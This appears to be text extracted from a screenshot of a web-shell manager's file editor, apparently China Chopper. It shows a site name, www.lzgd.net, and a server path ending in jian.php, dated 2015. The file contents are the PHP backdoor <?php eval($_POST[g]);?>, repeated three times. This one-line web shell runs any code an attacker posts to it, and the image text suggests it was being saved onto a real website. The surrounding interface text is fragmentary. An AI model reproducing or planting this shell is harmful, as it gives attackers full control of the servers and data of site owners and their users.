 www.lzgd.net
www.lzgd.net
+
载入
/home/ftp/lzcsw_lzcsw/wwwroot/jian.php
保存
星期二 2015-03-10 正月二十
<?php eval($_POST[g]);?>
<?php eval($_POST[g]);?>
<?php eval($_POST[g]);?>
站点类别
默认类别
Type1
日程提醒
快捷方式
Line: 3, GB2312